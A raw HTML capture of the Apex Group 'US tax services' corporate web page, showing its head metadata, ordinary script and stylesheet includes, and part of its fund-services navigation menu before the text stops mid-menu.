

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.apexgroup.com/corporate-solutions/business-services/us-tax-services/
body_size: 42653
content:
<!doctype html>
<html lang="en-gb">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<link rel="apple-touch-icon" sizes="57x57" href="/media/0vmbhrjn/apex-favicon.png?rmode=min&amp;width=57&amp;height=57&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="60x60" href="/media/0vmbhrjn/apex-favicon.png?width=60&amp;height=60&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="72x72" href="/media/0vmbhrjn/apex-favicon.png?width=72&amp;height=72&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="76x76" href="/media/0vmbhrjn/apex-favicon.png?width=76&amp;height=76&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="114x114" href="/media/0vmbhrjn/apex-favicon.png?width=114&amp;height=114&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="120x120" href="/media/0vmbhrjn/apex-favicon.png?width=120&amp;height=120&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="144x144" href="/media/0vmbhrjn/apex-favicon.png?width=144&amp;height=144&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="152x152" href="/media/0vmbhrjn/apex-favicon.png?width=152&amp;height=152&amp;v=1da96feb114a230">
<link rel="apple-touch-icon" sizes="180x180" href="/media/0vmbhrjn/apex-favicon.png?width=180&amp;height=180&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="192x192" href="/media/0vmbhrjn/apex-favicon.png?width=192&amp;height=192&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="32x32" href="/media/0vmbhrjn/apex-favicon.png?width=32&amp;height=32&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="96x96" href="/media/0vmbhrjn/apex-favicon.png?width=96&amp;height=96&amp;v=1da96feb114a230">
<link rel="icon" type="image/png" sizes="16x16" href="/media/0vmbhrjn/apex-favicon.png?width=16&amp;height=16&amp;v=1da96feb114a230">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/media/0vmbhrjn/apex-favicon.png?width=144&amp;height=144&amp;v=1da96feb114a230">
<meta name="theme-color" content="#ffffff">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="preconnect" crossorigin href="https://fonts.googleapis.com">
    <link rel="dns-prefetch" crossorigin href="https://www.google-analytics.com">
    <link rel="dns-prefetch" crossorigin href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" crossorigin href="https://cdnjs.cloudflare.com">

    <link rel="stylesheet" href="/css/apex-group.min.css">

    <!-- Google Fonts are loaded here-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open&#x2B;Sans:wght@300;400;600;700;800&amp;display=swap">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">

    <link rel="stylesheet" integrity="sha512-xnP2tOaCJnzp2d2IqKFcxuOiVCbuessxM6wuiolT9eeEJCyy0Vhcwa4zQvdrZNVqlqaxXhHqsSV1Ww7T2jSCUQ==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.5.0/font/bootstrap-icons.min.css" />
    <link rel="stylesheet" integrity="sha512-1cK78a1o+ht2JcaW6g8OXYwqpev9+6GqOkz9xmBN9iUUhIndKtxwILGWYOSibOKjLsEdjyjZvYDq/cZwNeak0w==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.css" />
    <link rel="stylesheet" integrity="sha512-x9WWODH0qw+aXoiT69XzI4WX2MXpqvVGY+O9HpJ4wbjEubpjDIM5CwTrU/OFJg7tSMbBMpgwz2Qp6xlUsk+FgA==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.css" />
    <link rel="stylesheet" integrity="sha512-mR/b5Y7FRsKqrYZou7uysnOdCIJib/7r5QeJMFvLNHNhtye3xJp1TdJVPLtetkukFn227nKpXD9OjUc09lx97Q==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/css/bootstrap-select.min.css" />
    <link rel="stylesheet" type="text/css" integrity="sha512-ZwJNolCX9/h0y0x5VqcHwtFQuv4/U098WXgQhTK4jwcDNaN1RSruCvAaUSGNED6doNNx350uXwmhAtTu3naDBg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.css" />
    
    <script integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    



<meta name="format-detection" content="telephone=no">
<meta name="google" content="nositelinkssearchbox" />

<link rel="canonical" href="https://www.apexgroup.com/corporate-solutions/business-services/us-tax-services/" />

<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.apexgroup.com/corporate-solutions/business-services/us-tax-services/" />
<meta property="og:title" content="US business services | Business accounting | Bookkeeping services | CFO services | Apex Group" />
<meta property="og:description" content="Our experienced team in the US provides strategic expertise in accounting, bookkeeping &amp; HR services for VCs, corporates, PE funds, asset managers and SMEs." />


<meta name="twitter:url" content="https://www.apexgroup.com/corporate-solutions/business-services/us-tax-services/" />
<meta name="twitter:title" content="US business services | Business accounting | Bookkeeping services | CFO services | Apex Group" />
<meta name="twitter:description" content="Our experienced team in the US provides strategic expertise in accounting, bookkeeping &amp; HR services for VCs, corporates, PE funds, asset managers and SMEs." />



<meta name="description" content="Our experienced team in the US provides strategic expertise in accounting, bookkeeping &amp; HR services for VCs, corporates, PE funds, asset managers and SMEs." />
<title>US business services | Business accounting | Bookkeeping services | CFO services | Apex Group</title>


    

    <script type="application/ld+json">
        {
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Apex Group",
  "url": "https://www.apexgroup.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.apexgroup.com/search-results/?q={query}",
    "query-input": "required"
  }
}
    </script>

    
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
         {
           "@type": "ListItem",
           "position": 1,
           "name": "Apex Group",
           "item": "https://www.apexgroup.com/"
         },
         {
           "@type": "ListItem",
           "position": 2,
           "name": "Corporate solutions",
           "item": "https://www.apexgroup.com/corporate-solutions/"
         },
         {
           "@type": "ListItem",
           "position": 3,
           "name": "Business services",
           "item": "https://www.apexgroup.com/corporate-solutions/business-services/"
         },
         {
           "@type": "ListItem",
           "position": 4,
           "name": "US tax services",
           "item": "https://www.apexgroup.com/corporate-solutions/business-services/us-tax-services/"
         }
      ]
    }
</script>

<script>let url="/umbraco/engage/pagedata/ping",pageviewId="aa38f2dae81a4dfea84cd942c2051a25";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){let e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{let a=new XMLHttpRequest;a.open("POST",url,1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>
<body class="apex-group  " data-gtm="GTM-TBBN56L">
    <a href="#main-content" class="skip-link">Skip to main content</a>
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBBN56L" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->
            <script defer src="/scripts/refresh-mega-nav.min.js"></script>
            <script defer src="/scripts/refresh-search.min.js"></script>



    <header class="mega-header mega-navigation-header js-header ">
        <div class="mega-header__top js-header-top  ">

                <div class="mega-header__top__navigation d-flex align-items-center">

                            <a class="first-level" href="/careers/">Our careers</a>
                            <a class="first-level" href="/our-story/">Our story</a>
                            <a class="first-level" href="/our-story/leadership-team/">Our leadership</a>
                            <a class="first-level" href="/corporate-social-responsibility/">Our purpose</a>
                        <div class="mega-header__buttons top-navigation__button">
                                <a class="mega-header__button btn btn-primary"
                                   href="/contact-page/">Get in touch</a>
                                <a class="mega-header__button btn btn-secondary"
                                   href="/client-portals/">Client portals</a>
                        </div>
                        <a class="js-navbar-search me-4" href="#">
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.5 31.9004L28.0001 28.4004M30.5 22.4004C30.5 27.0948 26.6944 30.9004 22 30.9004C17.3056 30.9004 13.5 27.0948 13.5 22.4004C13.5 17.706 17.3056 13.9004 22 13.9004C26.6944 13.9004 30.5 17.706 30.5 22.4004Z" stroke="#E87722" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a>


                </div>


        </div>


    <div class="mega-header__main js-navigation  ">
        <div class="container-fluid mega-header__main-container">
            <div class="logo-container logo-container--desktop">
                <a class="logo js-logo" href="/">
                        <img style="width:60px;" src="/media/l05krqrh/apex-logo.svg" alt="Apex Group" />
                </a>
            </div>

            <div class="mega-header__main__icons">

                <a href="" class="mega-header__navbar-toggler collapsed js-mega-nav-toggle" aria-label="Toggle navigation">
                    <span class="visually-hidden">Toggle navigation</span>
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </a>
            </div>

            <div class="mega-header__navigation js-mega-nav">
                <div class="mega-header__navigation-container">
                        
    <link rel="stylesheet" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" />
        <div class="js-navbar-search-form " id="NavigationSearchForm">
            <div>
                <form action="/search-results/" method="GET" style="position: relative;">
                    <div class="mega-navigation-mobile__search-wrapper d-block d-lg-none">
                        <input class="input"
                        name="q"
                        id="top-nav-search"
                        placeholder="Type your search term..."
                        type="text"
                        placeholder="Search" />
                        <button class="refresh-search-btn" aria-label="Search" type="submit"
                        style="position: absolute; right: 0px; top: 50%; transform: translateY(-50%); border: none; background: none;">
                            <img src="/assets/images/refresh-search.svg" alt="Refresh search" />
                        </button>

                    </div>
                </form>
            </div>
        </div>
    <ul class="mega-navigation " id="main-nav">
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="e3eedefe-3427-43bf-b03c-17632e6893f1" data-level="1" aria-expanded="false">
                                Who we serve                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="e3eedefe-3427-43bf-b03c-17632e6893f1">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">Who we serve</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="db0e81e8-2b52-4104-bc89-b57fd5477505" data-target="#grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505">
                                                Allocators
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="db0e81e8-2b52-4104-bc89-b57fd5477505" data-target="#grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505">
                                            Allocators
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" data-target="#grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                                Asset managers
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" data-target="#grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                            Asset managers
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="1eaeb499-7388-4f50-969a-25146d5c24d1" data-target="#grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1">
                                                Capital markets
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="1eaeb499-7388-4f50-969a-25146d5c24d1" data-target="#grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1">
                                            Capital markets
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="3643e34c-3c16-4470-8fe0-a2b760f93751" data-target="#grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751">
                                                Family office
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="3643e34c-3c16-4470-8fe0-a2b760f93751" data-target="#grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751">
                                            Family office
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="381ff453-ceb3-4344-982f-02dc05249d83" data-target="#grandchild-381ff453-ceb3-4344-982f-02dc05249d83">
                                                Financial institutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="381ff453-ceb3-4344-982f-02dc05249d83" data-target="#grandchild-381ff453-ceb3-4344-982f-02dc05249d83">
                                            Financial institutions
                                        </span>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services</a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>
                                        <div id="grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/credit-strategies-services/">Credit strategies services</a>
                                                <a class="grandchild-link" href="/fund-solution/digital-asset-fund-services/">Digital asset fund services</a>
                                                <a class="grandchild-link" href="/fund-solution/exchange-traded-products/">Exchange-traded products</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-of-funds/">Fund of funds</a>
                                                <a class="grandchild-link" href="/fund-solution/hedge-funds/">Hedge funds</a>
                                                <a class="grandchild-link" href="/fund-solution/hybrid-funds/">Hybrid funds</a>
                                                <a class="grandchild-link" href="/fund-solution/listed-funds/">Listed funds</a>
                                                <a class="grandchild-link" href="/fund-solution/mutual-funds/">Mutual funds</a>
                                                <a class="grandchild-link" href="/fund-solution/private-debt/">Private debt</a>
                                                <a class="grandchild-link" href="/fund-solution/private-equity/">Private equity</a>
                                                <a class="grandchild-link" href="/fund-solution/real-assets/">Real assets</a>
                                                <a class="grandchild-link" href="/asset-managers/superannuation-funds/">Superannuation funds</a>
                                                <a class="grandchild-link" href="/fund-solution/ucits/">UCITS</a>
                                                <a class="grandchild-link" href="/fund-solution/venture-capital/">Venture capital</a>
                                                <a class="grandchild-link" href="/fund-solution/interval-and-tender-offer-funds/">Interval and tender offer funds</a>
                                        </div>
                                        <div id="grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/aircraft-leasing/">Aircraft leasing</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/cash-manager-and-account-bank-services/">Cash manager and account bank services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/corporate-bond/">Corporate bond</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/escrow/">Escrow</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/process-agent/">Process agent</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/project-finance/">Project finance</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/securitisation/">Securitisation</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/spv-administration/">SPV administration</a>
                                        </div>
                                        <div id="grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services </a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/private-clients-family-offices/estate-administration/">Estate administration</a>
                                                <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Family office services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                        </div>
                                        <div id="grandchild-381ff453-ceb3-4344-982f-02dc05249d83" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-db0e81e8-2b52-4104-bc89-b57fd5477505" class="mega-navigation__submenu" data-grandchild-key="db0e81e8-2b52-4104-bc89-b57fd5477505">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Allocators</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-cdca73ac-fa04-486f-81cc-8daa4e9c3ce0" class="mega-navigation__submenu" data-grandchild-key="cdca73ac-fa04-486f-81cc-8daa4e9c3ce0">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Asset managers</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/credit-strategies-services/">Credit strategies services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/digital-asset-fund-services/">Digital asset fund services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/exchange-traded-products/">Exchange-traded products</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-of-funds/">Fund of funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/hedge-funds/">Hedge funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/hybrid-funds/">Hybrid funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/listed-funds/">Listed funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/mutual-funds/">Mutual funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/private-debt/">Private debt</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/private-equity/">Private equity</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/real-assets/">Real assets</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/asset-managers/superannuation-funds/">Superannuation funds</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/ucits/">UCITS</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/venture-capital/">Venture capital</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/interval-and-tender-offer-funds/">Interval and tender offer funds</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

